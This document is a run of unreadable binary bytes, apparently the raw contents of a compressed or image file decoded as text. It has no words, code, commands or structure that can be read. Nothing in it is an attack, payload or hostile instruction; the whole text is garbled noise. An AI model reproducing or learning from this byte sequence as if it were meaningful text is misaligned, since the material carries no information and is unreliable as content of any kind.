O��HX�T*�f������AK���*����G���@n��&�@����F<���l"B.�!� L�����ŸAnN�.PԸ�3&`3�(SFc�!�bp"�����(���Y�N��n"��	�,Of@ ��| !f��  � :�G�O�2��KVa	�	�Ap�
` ���%��A��nl �:`�� ���oV!�*�o8�  @ �|���� �� ���2��J�6cK"�����d/_6@YH�bm��b��@c��D1y�CQ	x���"��	1�`����N-�ѩ�k2��0�W��n:@����kqǱ��O��a ֱ�Q( �f����Bɑ��	����a V���&1�(�s��ca$��Z�B�gL"u
TN�(�
���"Rlm`�����#� ���M،�ƒ�N��hG4<C�!,�Ƙ�qp�������=�E��r(�		�@( #)|`	J`� �q�p(��G���o	l�`ȑ!�+d�� �!�r�r)�z /	����A
 �q��&V��`	z	�+�pĒ�܎/��R�
V_X��ba
b_ni4v�)3�r55S+ b	 36W�����˱pA����;@��Y�������5�j��/�a ��	�@6	 [SY�A6���q@�R+��	�a� ��V�	�@��p ����3����gxR<��� �"��(��,P�$3��#���X�	L��rD0^jا�x����ta&�.�hp b C���((�� E�(�DHLqE'"J +` X�V!Gw�ut�[��` ���rGutI{t�e;��	���(�I�tu�5��G{TG�+V�7W��m5��z�t�+��� ���+��>���R��'4��8����N��>1+��P�q VTY��JWA7�qaL�S��/�QqtG9�P�!f4s`S:�A:�����( �6��5�R���sV��-[�ϴ�� �&�: 	: Mgs95���=RP��?r�T@1�%T爬� ���<�fmp�D����	�'mlCua
� 芠�@�3&�DO4HR��<���BB1s Dd�`v�Vs4b%vb��a�u	jab96b�a f c�5�@I�c'v	�c��/s(`��	��v4YV G}�6"�4G��5�Rw��_5f([�L O�O4aO�\��Gā`�sV#B`!�	j�2}�~ulg G``�V+��0Yд  ���@GW@� GU�8g~e��bfo���VGiVUW������Md�GQ �1GMrɳd��	��c��1wV��=��>���kQ�5�6s"w[_�Z1��T�[��ЦŴ�������/V,�����X����4�&!��8 ��w�p�)���w{�%\4�X�{�7	[�X��7}ѷbK`(@2ǁa�w|@}��`g`�� ��7	�-}�!�z���|Y�|��pcK��f`jaj6G� �ҡ	�A|�#�7V���~I���{%�3�E��_���nOa-K��vaH����7�|k�X�g�0GK �ʖz@�ׄwS�e����eux�w8p�w�k �} &���AX;����}�@ϗr�nk�r���rV�Y������g�W�fF!�3���@��ƒ
Y�n�J�r���D�F`P�a��f��!�Lb��Wq�!	�!� |D5�BYq,�/�� �*6���] Y{qa�Bq��X��M�� ���
�
~9}�W��.�18}ӡ�!�Ơ�
�������J@��kk�7� ~x�� ���!���< }}���y��Y�Ox{#�D����vZ�|DS�'�@��9C�y������/��}K��}���3�ʁ	u��Y��ka�A�Sz�C}�QZ��k�	�1�������|Iy���ez|g`��y�뀝Y�Uq!�!�&"�t�3��Wj\�%��v������ #R�ra�a
���,��������!/֯zWa�5RL`��(t`ƚ�:b/�w 8�i�(mYh��//���
,zf�������A���K,��`�=�t�yV�}����)?;��`�Y��Тw�<`,�	�2�w�p���7".�����@��[�����Վ�hх;X��_V����>�4@��#��	|@ƶ���V��V2�o� ��{,Z���`�!	��"��{ls\l�6��8�}���7������O���`?;|�̹~}� �}ary� ��{��@��`�}�{ ���Y#H!c�!�xtv9�c7������,���o�������bc�p �r�[��HY|R�&��[/�%Egy*j9�y��vڡ�<��|�ő�<`�|�}X�{�a
�Г ��a��6��0��g ��{�z�f@"��[�������@�{��@�U=d�7"pA�K�T4�N���������J+�����{-B�;������\��}��}��}�\Ӈ���w}��iX�
໲��*\�}����ٓ���������_��|�ħz��ړ`���g@��7�;=��`����ѫ`�(m����F��w�K^\���ata 8̐ź��<�T���
�lNp�� ntV��G�a���@�K��!Dv�竷#P�T8�����m��L���ꡞo��z�����>���2�>�w!��^������e�^�� ]{���a�C
{a�[���e]|����
��=�c:�g1_������9�O2���a
b��
L@�H_j�V$� ��~����7]�i?�����a���i�"&�M�ĕ������a��s�۽����A�{�
��`ᙠ�������a�Az!t �����y�����՛�ā��`j �̘*D���#J�Hq�E��y)�J��d4#�`���T�Zɲ�˗0c�T��ҨQ{��ؿ.#���6d70#�C�O��i2a>Р��$u�c�2*L���)ӣƳ���]\�V`�l�@	��l/�5�_�����
������`zU
I������*vٱ`�M(�]�C0cX��졎h�j	Z���εqH�iy7cc�DC��V�-�r�y����FB��X&L4?2�[s;���%�o,Z���C�Ì�o���ظ�|f�p�����?�tWb��ULh�p����0��a��2~�����Zj�,�8���he���F`�|}cM\F>��8�8���WBǨHђK
Y�2Hp��0����?h�AIБW`���*����S� ӓ#d1B"�s7O�c�1�8��3b��4TY��U�$ӧK���?�(1�f99�xo�A�#�@������3L�c㌑j7cx��x�3LTA*�������ujL�S�f:��f���l���Z�LhQ~Ł.���2x�%ы�У�1@���f@ ��?�9��'���q��E�?��q���8�gB�N��B�.г���N��}i��� |���W�����"ƈC���0�.�������c��jܖ1qP��j���&�������Vb�B;�"q��D��B3�pGDtĆ�c�,�`�D'��OC1�vD�ƪG�hPD�X^YeItu��,є�ٜI�?��CRYd!D�t�E�O9E���pNU���'ߨ���?�����W��iŚq꬯��2��5W�j�����S�����+4g@��L?��؁���*��@�kh1�.�p|1s�,r;.HT=�p&}�џ�>4�ݾ��O��n��� =4Z,R:�S]��a�k�0��&��-�_��`s\�����Ʊ�'�%�a,5�G����E�a�cB��'�bL`@�)D�E���N����gc��{���z�&-��a�5���W�(!4t��3�/Y�������M1{s�p�"��ߓնp��L�a���b��c�1�DBܑ�#�	2�� 2Hf��P�8J�
"�(�	 7�p�H�	�����)�B঱j,����?�!8�O�2������H� tQ�=m�sY5�e�L��,�2	��J%�R�B����f:p &p�	(Pz��&4�y�c��:�7��?q���;���YM錣
4 ���~���ӌU� �w��/T���9t�e4����qj��И@��I�J�T���pl�9)�`sL࿵Ad�һ��0�$��@�\��������^���*��B8��5���@�����)�&f3�vP a
@��ȌUS���)dl�p�!�i:�����>��W��f��N�Ќ��m��l Yw��$r#��@
���onr˒��K�L�p�C�T�
� p�p�N��Y&�q���� C���f��gl#��E2lɹ��R4�\�$�%D	t��D�\�L+���t�K��*���HVu�K]h��hd.����"�yu��>Īq��Y5 \ ���j�:e�p%���W��S�ˁ �^v�������Bd�� �R��fҧ��# bz���K_�e�4\�9_oN7V�=��_��O%�7�x��>������]$�5�^�U��;o��0�	�yF����&]@a_���G��}D ���1�1���E���,�Jh,d=�ʢb��e���f�BMЁ��R�'���?��d�O���TK� cψShےU<����3VQو,�Q�2��<�J9�u�!��;�,����5���ka�s �1db��������e�A��u�~�FUE������la/ 2��-܈ر�[����/�
�{��Qߋ�ca/P�����\����C�&9IaB�b�ݸ�mn��[�랱p]�o(�����]���_o�v��w��r�F�K��0��q���\��{�Mrh\f���� ,"��x�(�W����"��aKЀ,�� 2���؍��J G�I�.ۡwr�OK�lz�2�!�&��88l��i<�N��_b�g�v�`i��Z��Y>ܗ�<.���|H�#�|�Ŝ1_��$�x���#h
A� ��^�.��/	 8�`�w=D��*��B��s�8�K�e&�#���[�$��������.��֋Fc�8����5���7�"x�#m�v��;T8��y���gg�Ƕ �~�z�}v�:3DF��{�W�{�wyµ��{6��}*�~��n)�}�S&�v�]@�m��4���_�`�s׳�S�d$�&0t̅e��{�� [VP�j�{H�tP�\��Wc�GI"����97�p �Vg�%)�yVe�9~��ǆ�phM�K�h��A�p��J�0�������&9�O!Z���ҠvQ����'}��C�Xf�����^M�k�h�����z��;ۆS�,��~Ax��F�mb��~�,��{��c�HF���0Q'���dh4�`��W���c�{8���KC�F��xl���eA`�G�������s�*ш����)�p�É��o�ǌ�hP@�
h�dZ�p�p������h�F���2�K}��k�ȋ׀%�v�˦}��t�����5 �s�p�Ɉ��7��!�f���p0�x�&�~�*��t�Tv��'8./���G� > �^����1Iy���:��UcG7�5v�J���K��l�+0� �Æ~I8�P]�#��������&��w���Uh̀xǀ���-�kLa1������Yn�1���fy@�+�0Ky�H�A���c���+H�h���A臌c	/׆~��C�ieeQ���Û�&0v��
Y��ɍ̨~��?�h��@�ivp�vv`�sT�1^^���$נk�GR�p��ÏjP0&}�y{ذ�ؠ� �a�P�9_(9� i��~S`Q�P��	 �~$ӎ�A��9�b�0E0��؎�p�����v �'� ڍ�����Y���G
v �,%���(�)�p�)��y�OE�8C�;{!����霊 N��V�gl�'p<�576U(�j��&��=�
�Q�l��0�e��x"x��X � Z�[���P��'&�֩���	h��8�gJF`����� y����Q����%Z"�̈�g꜡(Jc����Q��Ǜ��ovP��ٌ�l��|Ћ�S�yI��U� ����/iE��� �*��Z���Rg
��4��P��B��@0�A�����F`�	K�y�y����\Ơ��:�I�ٚP �(�tOʌ�z���w��z���`�E %QV��c@� W��تIٱ$��cY~�ڛ5����#Ѭ����iy�ڜ���
�bV�]�&�X��MP�07f�'��Z� �&)�&y�� � K�&��(�u��r�
|�'��&���� ��Sg�p.@Z�����Zj�:��Q��T����dꪡ9��W�:�k�R�b�t��)��gz��IF#+�� �t��_:C��^��찔�0�zs�`̨3�F�p��`A�����������p/�{|Ɛ�qP0�q�!SHF�����+�&`p��#Y��F��9^��97�i�����ͻl�ˌV�����۬& ��(�4˻W���`�7�̘P8cb���p��Z�NJ���y0��[��Z�	
�5���+��w�ʠH�%0 v 7m*_aW%N;vE��r��:�@��	�;�����2  0KCpw�0 K���ˠ6�9!Q;��^,�P50 �5�>����멉�  6��p��
�x�z�s|������� �q��L��@{³��<�|��ߠ�p��
�pɈ̥������V�a��=�$�Fp��H �Ppcp�|��|�����h�;��+<��PG���*HЯ��*K�s�2�<0�Q�����|�ﰤ����Ǻd4^6���� ��%����l�0�`P��ȭ���� k�±P��
���Y���Ƥ6I�`��ސϤX�>0))���`ϑP��~,Ș��b	�\�"��J�Hl�
vP v&�1['`.]�q��2Ah!p�x9�
 @A�
m���
S  ���0L0k0������ 5�`,��:P��Ij��m��hݩ`q �
ye���<�r]�t}�v��x�׭LFq��K˱�
����G�Љ�y�mL��؋�&��1ك�`G2y���b��
�}�{�L2�ئ݉�A5 �A�htkre��ۯH@2�9F�~`��۾}���s>�9	�����d��z�;cp�������P�`^ �&P����i����apt}�F�0�����P� � �u}FP��4�P0G��ݡHۭ ���Lk�u�\Q�&��M�y��}��\��M��{y0���
����-�^�r}�(���=ݧ���Q�
�%�U�Ő@vn
�S��'������20�
��`��e��`���-�L��
[��I0�g��0( &��pYg=�i��
� �
�ʠ�xn�z��yN��	ݭٚ��� ۹}�R�}nʬ���e�� -��]� =���~����"��v^��nrݚ>DF�xܨ�C�n鬾���{��H�،�H>$ݲ��,�ءx�H���+s������`L}�y�n���^譢�� ��+�����������l鷞*^ �^���;ۺF�|�ו^�F�*���ߞ�s����t_�.����{��v��� ЈZ-'���U[w��� ��i<�
>0���������� �  ��NZ50b`30`�.� '`�`�:�s5��pm��g}�h<� m��P��C{�XI�S��fO܎̡h�]��V?�^ູ	T^_f�Ny�M��<���a��K���q��Sꅞ��^�����a��n�Q��}��V_�F{���e�*���t���^i?װ=�n��N�h���m�^�ev��G��ǉ �*��ؿ���=��1��n��o���nП���n������_�͟�QO�/<@`3 QE0���0T���Z��jahe�� p��	���  `��`g��Q F��0�Ŕ<w���bdi���b�D�&����֪c�V�Y��I�&S�D�r�K�\�pmV+��Z����gO�?���7�hP�ʔ.}�O�1eN}�*�hT�N�B�uj��;�B���5�V�^���2/O����XӦ;��å��K�w�ݕK��u�z}u�a�?�*��T�ƻ}7:�T�]�w!O}�T�\���"����\�z��m��f�ZE��ʔ��֑�%l��c�ȟ�*�;�o�ϩZ��)Te��5Pb�4U�)2A��	)Rp��A�	�c6�}��I"���_�WV�ǟ@P%�a^yEΙ��*z1"
(���&�Т�b����-���m�p�L��"MP
zV���P"���TZ	%���$�ɡ$�y�H�>�M�%�d�I'��R0��+�@��Ȯ+l�$��1��d/��.L0���4�l�+��,��ތa����,I@�L-M��|�L�fKm�%�CNK�:c��3e�.��.(�j�K*��tOF�L��E1�IV��t�O����&ӊ.\)ku�;7%�T_?TVwl(a���O�R(f�	��ŽN8���h@fF�Oǒ�QE�cp�i���e�@�m�3��Z�c���"�1��a���_���NTp@g�0¢j0
X��K��F��Ǎ�`��p���Z�.��\v���:�������s���j�KROI.M�UCl�JV�Z+��6�KhҜ�Y���-f�z5+?�n����J��ז�kӜ~.���2m-X�r�kM�~:���l�FCJ�d�a��7�pӛ��8�HtH��Ι�c�[U�������Ě�9��vz��@�(�B�1��bt`b�*����(�`w@�۵��-��d���o��UH��$\p���ag)��2z}�~f}�aE�}�5�˷��KԹ��_k��6����v��5�id�g��3���}YK`�����Z3�o�B���io�[1�A�ŏ�����GA9�Pj�cYxC�A�}S�gҧ�V�B	`pf�U�k\�0�z��
]p@����:G����$�8F���^��� �
 ��:�E;L �	��"c��t0���.Ё�� ls5� =#�@5�2v����c�\� J��$� 7�N�^fO�)m��T�3����m;ca*QxJ����4�Ք����R6=�eզ��`iml1�����Po�<���\.�mΙenp�7�21!|%pn�M`����R�A4�	Z��趗Ef���+X!��q�5R	�H�H`��GAA0���E;���D!�Q��,
�c#S���P��`=Xހ�qH(hF2��$]������}� �V����4�y_O}ʳ�&s}e�a6�&6����`PZL����@]f(U�A�����{�լF��Cj���U�<D��j?�f�%���j�E�<C{M+���i�sZ,�4T�����(J@��(�����-a�ӂ\01&�Cx:��f0#j������A�:���5��Ҙ����{����U��%nq�{\��T,�]�r�+���=�t��\�f���MnR���nw����R�[^���W��%ow���r��uo}�;!�  ����D�p����$�Y:s��x�?T����� �����p�8
@�x��0�;N��Z8H)�}��%SN@���VƔd�?,�
����q�}�c Y�C&r��|d$'Y�Kfr���d(GY�S�r��|e,#�<V���0$��c^�3��ȗ���B�1�����"�G2��8���50a0�B!���;�X	C'``�/n.8�	>2�gz$��)2���iԁ��%u�M}jT�Zիfu�]�jX�ZֳF�1��8a� ��D���\A�1LY����!�a&� ��l
����E;& �j�Z��F���<���	�	����jz��8A
z�m0a �� ��o�\�'x�~p�'\�gx��p�G\��x�-~q�g\����f ��V��v$�����a@�������#:0�8��(ha
�M��'P���B����J;-�V �P��^[Ԣz�wǞq�d���� >���]�c'{��~v��]�kg{���v��]�s�{��~w��]�{��ǄdCtؓ�In��u�t��Gx! Tpc�����ux�����E4�� ѓ~z( �	ְƜ��Z(�����J��-]��>}<+>�_��'~�|�'_��g~��|�G_�ӧ~��}�g_��w>&���w��"��3�f��c���1�Qܱ#`������C�1�A&`��ۅ�q����Ґl�@�H��iH���a����]�]���z�eYAA,A<ALA\AlA|A�A�A�A�A�A��d�i����쁤�zs�es�x��[���K`�;��[��*��I$� @� X`(Xrs���*؆� 1"�x+?��+�Z+><�a;,T8,?�×C4D�j�s6>$Tx�Gl�H��G��IċK��H�DL$6H�DP�LlDR,ES<ETLEU|�G䭍(����`�"Q�J��[|E������-_|E^�_t�^��I	�
�4j���eh��$&�3��	���+"�X����-�Q�-�VH3\'-`�r�U`�sIB�;��X�U�@a0 R����@,HC�āH��DD$6�tHN4H�<ȇ��ODDA,DF�ȅ��G�D�Ą�U�U<I�LI�\Eb���V	��D_�r�]��`�E��Ğ$Ib��[�DY�\��b��:�G�X�$,��j�c`0  l�:�>��1pS�1�����5�9;���f� 0 V�7����@ۚg�Kjh'0�3����+ �+<��I�dD[dďt�ALLs�H��?�L�D���@$I��L��̣l����T̕<M�LM��C��qI�$X�I]$�M�E�Ś�D�ş�ȜtŖtD�,ΘZJ��7�XDh܀&��Ж)� �>������
�{�0����g������00:qK�((iȁ����*X��l�gP�d�3���Ԩ�#��|�K,PQ�L@D�\�Ȋ,Ƞ�L���E�E@�D%H�4MUD
e�\MQME�J���^���4��D��$3�ɗ���$Ib�Ma\L\4�����i���O� g �sQ�eh-nHP����1�Ғ���<�H)-��q�lȆ3(󬂤[�(���)�(��P�X�3 ]X�ih-h"	{b��˜	�3-M�DP���dP��P��D?�P���C�T��H���D�����UQ�Rl�J�M��Q���)��Qc�L���r�DٴU`�U�X��c��	�hF)d��?]0p �jH�/j@H -��R��PO���*��`g  2�qK:#h�5����� �O�0 _��U��lp?P�\	��B�@\��JT�uHGHF=�N���|TU���ɉIELD%U�Y�e�DѠDј�TiQ^=F�4ʞ��X\���]���l٨�_�W�x�����OT�c��$Ur �)0�?��7꿹��	�҅0����"�@ za���)�˗08�6��Sy��<��X�iȆip0uPg��,� -��̆4�F|XO��N�Ȅ��I}�ƵP�Y˽\��UPt�V�DXt�=�ZMը�M��Ģ��O��Еͣ�I�a�������r�B��A�cXd��N��`7UZ�6 ��#8�ꈋY4�9�����8�`�] [����?<0��W P��6����P��	S�p�l �fhJf���Ӆ2���H�|X�l�HHѴЌŇ���\����̍`	^IKt���՞�I��͗M�]]^���,F�M\JN���1�P�Ş�IS�f@�gAT 5+�U�� ���fYVip"���:C�T�` ,� ���"�7�X��� H����0�O�O0�'��Ҁ@#8g��l�ݢdH�sЅoI��u*j"P >�c?�c@dAdB.dC>dDNdE^dFndG�c"a�\��\Y�U����I��KNQ]�Y���MK��\�զ�M��ܞ� 6j�jy7���Ú�	���6P1b'pS0��@�5���1 �f�)�)z*���K4Ĥ�$#�������Ё5����ihpUІUT]��g�:f���P�PP�.h�>h�Nh�^h�nh�~h��h��h�n�&��肾h��h���P�yP�V��n]P��Y��������e�
Fa������`a[mY��`�M� D��`�腦��Z(���h0�: f6 � ���5��D������nvb(��5���s��b�����Ҳ�(��0Hn!�)��"�� �x�g��ih�fp�d�����[P����l��l�h��l�m���l�.m�>m�i��>�m��َmۮm>�mݾmܦm��m��Gn�̦�8ɖ�-�=�T~i�5�W���`�]e�&�_TQ�D�X�W��o��Ģ�`�:j�^�7#H�K�ɩ��_�(Ҁb��@�"�`� ^8�� 5��)Ν�� p�h8�cx�(����-K����^{��8ɝ( 0@ x~-�Wi�O�U��6h�����:��`���qHHHr$�$_�!�w�`�qB�l&G�P@����-��rT��^/g�./�yXْވ4�3o�Z�7�s8��7s"���)�� ^���� y�?o??o�k	�A_tFo�W �m(JJoE'�WH� �A7�R>���FuG��%�W���W���v�g �JuYtV'���sY�g \��EG�� �b'���uF��@NYnF�ۈt0��U�����.e_��X��t��-@xR
�n1�8�7�lP؂yV�f�s��CJ�r|	0�k.�#��v����'bf=^7E���-GƑ1���*�q���1�TP�!W�=0+0: h:���������y��yp��_��y���7��5����+Wo�.E�X��*XzR�Y���J�a �m�u1:]���\��\o#��M[vU�tT��^��oxv���O'{�t���_u#vuX��Y_��^��� �V`vU_�UP�%t�Z?|Q�g߭g8���E<,�b��U�k `�b C��E҂%`�3Hg5�^���<�7�rЇ b} F ��[��^��+��5�����N���;�(���Xct�0���ӕ`��3Ij�!Gy$��=ЀXp�0�r���=@+��#x�7+Ѐ��32�T��d����	.T������Ċu��-[�4Ĳ�爆=UD$i2�@�V�l���KT2[ʬi�&NT,g���3�N�?_��W4�<�$�iԨNT�P�����W�T��q5+��S�J���,ڴj�jE����i����o�\��X��v��k~�B�ī�I���ZN>zL��C�����K�sV`�V��y���:.,c���C���kҺw?��ڿc�T�C�lERp���*iu�tb�C��&������L�1��Ą*: �i�JߖfҶ0R�G��:,����%l�g� Ak��Q԰��&���vF1�	Ftg�0�vhQ�9�P�J� ����+�%���(#I3�x#�{p�J��r�dX��޸�
��`�M��
��r;VT�+WfY�E?JDQ,&`�GV��G8�L(*��SN8=3�4+�$M6�'�}�Y�_�<�L+u��4��67���L~���,���O�~5UKd���
!@5�N���._������t�2�6@=�*h��6��+M�dY-���fϬl]�<�+_��������i4-Z�Ic����h�p�mX����
SɆ�h۞��+�t�����2� �
W�����&�pB<�a�9 �?�L�]PX� ����'0! %����d��Q��#5�$�O/�L�a$�F'd��S(���5L1�1E1U��I�!�ɔ�2�8�� ��0��,!��$3ָ�����d�_�x�Y���,ɶڱh�-*P�ѓq;���5�C�]�҂��i�E�x	�-mN�k'c|v���>�P�?�,a�*@<��2)������*��D�y>��4�(C�*t��D�>���T~i�,�ܢ��}��nh�OӁ��J�*���l�i��ò��Ճ���>��XA�_���Z������|E�	/�����Z� #�*��.[P �%7�C.�1�q��M�H(jP����4RP�@Z������
(�2�(@A��	� 05 �k@��U�`$�*�!�c�b�X���E�9 ��4 	PЁ0����:`�<0� ��	1�G��.h�9�q��d#�3�KB
5ը�4��
��#�1S
�7�6�!e	
c�Lp3D�)�HA��Tod;��!�Qpi��d�ސ6��"(��8T��s�ƲPѹ���U0�?�����P�{�1�!T�+��,fa�:��.R��|廕P#���O����p"�^��o��[�� �?���NSyƸ��s��j�
�B���S}�kʴ$��5�� �<Z`�vE� �@@V��+��X�E� k�3�1MGE8��4�(��1��s|a��`�?3Ajp�#$
.��A�@��	�AFGԅ0|�0! Q��:�F��� �8�0TP(���;<rpXI�؇D 	� @��ct`�(�3��+�G�H�͖��1����j� �	$G@���1�2��%IbB���hm�^+�7�BF����&�($�#HHn�������|�f07�Y�c ~�\4����R��J��*|P)'`�NXIu�a��J��� r!MjZJp�z�)��e]�¨��)M�� ���%+�T�'�V̂�hʯsyu����m��P���{�^���K�0㢠9gA@l}k�\qjVQ��|�	��h���<�&��c�q�cȤ_G�`�:<@����� ����I6N`��`���0��!
STG3���m��	��G2&�hcU��� ,L[�ЇJX1�G��@%���@  OH�I��k@ +�8��  �`��[׶t(m����9��[�!�{�E\=#��� Ei[}��6$n�%�`Imks�'��6m&]�.K�{K�h%ܵ0��ˑ�ܙy�1f�b�+iB:��J�wk�E��i�����|��;��d�Wx�5�y��e��{F6�7Qi �Z)��2R�T�J��2��>T8�-�h�h����z�F�c�q�X|+�x��똽�I�ąi�1�l,c�29d��c��[D�S?q���【�6ls���G��d��Ȇ?��'���xb�I��g�]���r
��)c���p��0�� )G�\�Xs�G� H�.e�dA �C v�X��
Z@�L�1��	c��4LQ�:�a�i0#'��.0@�y]�:�i �#QK�o���Q�ڐ�@5����#(�o�-�*r8�f��?"$�	P$;L�?�)o�ۼ���R���f\T;1��;�`��Jv��28��$�=�4�4`�1��J�*��JLT���à��[KC��E�����@M��B��7��9-�4H��!\�B����8�<�B������2�i��g� T����	KT��,Cb�ǡE6��`	ʈYԊ�E60C��K&�ܱD6�t�2TT�4��x�Uċd].��˽¼l�3�C��������7 ���4HC�H�H
*�C1� $����s���@����C	@ ��?<�h�����?��'@q���āpA�B/x ǜ� � ��*hA	��:�PlC!���� 4B��M%B��+��5&� ��5�C3��: ��q��`��9�;&N5<�ə���Z"�ڔ�A>�#�X�?�	�-�A�XAEh ���@F����N��wE�6E�\Ӥ��x�~AŜH��C4Y�wy[P,��Λx iE�D�O~�
�Ea]�h�XHC0�a����(�Q&�8��� %T%������7` �!P��7� �\T��8A�a���S���d]�`�[�%\�6 T~[ �w���%��B��afHe^\�j�e
�ż0 \�"���l�]�%R&%gB%��n��3�O�݅Db��	@��A7P �A�A#�A���",��	����4�Bm�?�A68*��<���LY-���v
A���q� tC�A��J��^�U"$B<h�W��#�LZ=��)_��:�bH�:�� �%D"YD��&LĖ$uEh���g)�����ެ��h@��AgU�	X�$՚��dEAm5�-����$N���\�,�NH�W �L�R��ft 1�ļdC��DX�N�f�2H�K�L���
KԤ�A���� �N�`���!�ՎLOV�B��<�B,%�&�8����t` KF�S]p�Wz��)��)|I�����*�O�D�<�?✬�8A�M�RN��.A�r�,��
&�]�L*�^nH��=��.A+��c��bx����eԥ���"j�L���""+pؿ@�	8� <�?����hA�� �v�@A���A,L-�B�A���@�A@ � ��	�@%`'��/�Aā%��A9D��  ����]�U"�D�C��M�Q<@@��^�QǄcK��?�Gb�g6�� �� ��*Y� d�Ȯ�j��0��Aȍp�($?����ō�: �*��FA����ڄA�8��(��jSGF�s�NLEW<�̄K�ġ<I:�?�vIÒ�D�4�/I�T(�K4�2K�H}VTQ6�,�e����e��Yv�v����=	�
� �ƅQ
[�K�,� ` X.�^� ��Y��\.�Z.�Pd��%@�@��.�.��m`@CS>@���ڮ傀�p��Jط*�84���e�O>��
��'��3hC�A�&��^���	�p�J �3�J��)���l�0A��^���@�@�@hA0�� �A!� (6��A��2�d��@ @<$��N���B܁p�����&KP���?0�.2�$�h�)��s��4�}��f�~�Yu�-�Z�0�pq݂ q5<ߕ��q�0$@()m��̚	G@Ap�!TI'��"uR
�� 0 �z((�!ph,�Z����0;-��=��4H`4�ߞ�I��Jj�N��2LW3��* Nv�I�C���4A���*����M�1�8�Mj�S�$�U�.�qcp�:�!ʅ��ɽBS��ElF�(X]`@6h��0C���"���,K/O�38�g8\/3Er,�me.�2/���b�� �O+�@�=3J�%'\3i� 5�.���4�d��r�*dX��Q4g33L�<c3=Oo6�����~�3��.��	\����m� ��p��<d�A�Ax D���  Ax �� Bd $Ml < ���,1$������J� 4� ���d1@@'L@
��4��%B�@	�@(�����KH!�pq�ȱ���p5�@
d�0m� D�B��H�*���(TC0��k���@8�M�D_�5!�Bn����A58 ��H8��d�u��	H�W�,�[�`��IW@�g(�
X�����C.�$���,����{-�#�-i�_��-L��*��D�)�VK(�W��5
'�mh�� ��ʩr�i�2��0��;� n�����\�*�6Z|Xa�%u#�?���[��@��ja�{��4 �2�n �~G��7u+�"b���yԀ�Ad�@"�	 A ��܁���?�B�	�� ��?�C ��'�UpA	� Kd�J;A�NC�u��ApB��A7�oô>"�A/D�Sǀ&�� p�h�M���P5 ���auǊ�X�1��-�<d�1|��x�[�cGԬiI�]���!�A��M��T�ahb��t5���G)N�fsv�L1-�����	��=C�)��<`'���r�`4I {%�������Xr�3(nt fP'�v6�i;A�4���BӡWx��� !*,]̂�%f\��v�z+��*� �3���F��+j�ea��ו����ze��nX��6��f] ��{]��s�;s<��*�Ⱦ����>��$�4P7G��А����A��� ���)@#E��@�������M1��\�*A:�C�t����t��8�L��� �T��A;C��M(>�hL��u"Tya9 (<�$@��w}�B"�c�A�����'� ��B��uN� � �1k���CGx��c{}��G�L`���f�NJÿ��~������0 ��	���6�v� 2#�B|����%����b ��c�:���̱�8*hT�f���8�r!7��?��At��k��ۜ��J7�\B-�I�V�ߴ����z���7����;D�a��6�OV��;;�s�{!��b�F)�,�?�Jo��~QN �PD �x����ǅSU����T	q�b�kR�>]�Ĉ�FK6%�����f�q�Eᰢ�<I 	��>Y�h�#��JL(�%�C7k��������	��D&j�ȑ �JrTt�V�B��֥{���[oLĊ��H_WV�ܺ{�N�X�/�����ȱ�X�eT5�t�X�uĲ�0z�@���E#~M�q��U,+G���y�����U�]�
�,����.w��[T*�Z�"*0o�P�<wc�o0|�rc�����Ér'�W�ȁ��Q�x�
�WȦ�a���V�Y%�Z�/@Pq�8i�V�` 1̆���[�� 9!�y��;|e�(�[��g���C��;��E<�$�|��gL<��o|0C��\��Ed��9T��Wp��=<Ng����1@�9n�����<��3Of�c�"i��ƙ�TY%���&�X�1��a�1��� ���8��(6��������	�!�0���g|��0z !�8���tJ���� ��N����� ���2i�N0a#��c��P�ք��,%�R+<TXp`�x�k3P����7���5���#4p_#ܐ̈́p\1²"2��Pp,���
�#��AV���A3�6�$N�P �w�����>�C'ڛE���롺&���0F���N�f�a��f1FP��P�����Ce�/\!����g������Q SC��D�D<��n 3�����UPb�'|���8m���A�s�ȍ��%����&:����2��;���|�iR�V��Dm�|Їg�[AG��<��@��f�WQŃ�jP�[-pd.�h�G*�#�gc��,,5���u�0F�&p���	a�&��@ Ԋ�"쀀g @	� V@��# "���(�a����p�Da0@Ơ���	<A
R E�  9����
I�8�^���\@~��kp (�a3���gH�/#D���+�h�ÀB~y�J6�h!6Gx����EHxf�!� JF���.sq�#���?6�E.r�8M� Z{ ��͢���О��<G�N��i�'j��*�t5��'[��+���	��R+9�dcw�3�*��6u�uZ�4�4���I��R� �W�@� 6� �=��ґd���K���3�׹ױ	����0P"�%nK�����N� �����P�69aI�Ɯ+������D��&���lT$ҨE-��
V��F�����>�z| WJ��q�~`  \<`���>��`�B��G�bPhBz��J�D ��� NHK���(Z(A1N�Xh!
[�NP(� \�0	�P�@�@��P����>�!�h�؋_�1�  ���u��\�#�/�)(�����%H��3��l�c���cZ01W���������A�C���@G3�)'h1��m֞�q���	dE�9 ���;n�mo�<T<�	�Q3 ����X�4N$�d-1[e;��	 �o � ,���b~��4��P���X�7 �t���ܲQmFh ��481�-5A��x��McҸ�(��	���ڸs��r���A�N�7� ����"u�
��N� �1��l�������䠿!8	>e'��$ȷ�Jb�*j���/y��?&�5&P����#�r��  & �q���Ђu��H��	 �)�O�xz�5!���"�7��>`�6�D��h��7�"�Ok������1�!kp�	��Oq%Y��>�1SO� PT�����.����	��ɰ���"+D ����0�(X����LpC �-��c��ˌHd� �����3϶�W��7h����!p�8�������#��ʠUGWn�V1���-倥t�Ӏ��7�~k��%g�W����9��r�tBv3��g0#lZ|A';h�o��t��>�oS��7�N> gF�8�!�ӉZ���]%�\�J��qt�V�[H���2�٤'}tN�ڕR��zt PnJ��Q�f8.��І��NO�JA��*ʛ�W�O��A6�>����*aƦ��:lj�xV.q; ��"Џ~̠�`B*27T� v ����10��0�,Q�T��!�a�@�� �<O�xPb��1�� H��) i�V��â��=N��"$�.`�t��Y�����𕯵Q���[���2%�����5,_� �@ �����:&�� 66Kb��4�_�M3�"���D+�(�f�g�䷀�:�@����b<L���#����*b�>�P��<b��=�  � 	��d���	��J: DgKz 瘮��v�F��	��nlG,��f0 �0@d���p��(Ls�dG|Ǟ��nZ!���w�d�����C�nFz�K�N�D	�����g�`�G@�� �Kd �d�d�:q��i��:GL�Cr �Nz�w����8������̧#F����`��`� ��� ��#�aNAZ��~ p��L���@@`8�
�Yv�8!	�`�`[�BȀ�ʊj�j�`L �a<-\�!�``a<��`���d�8*�`H"	a"�� �L �m"�@����������1��^@>F�0�1��D�$�o�����
